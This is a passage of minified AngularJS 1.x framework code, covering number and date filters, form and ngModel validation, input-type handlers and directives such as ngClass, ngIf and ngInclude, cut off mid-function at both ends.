s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return 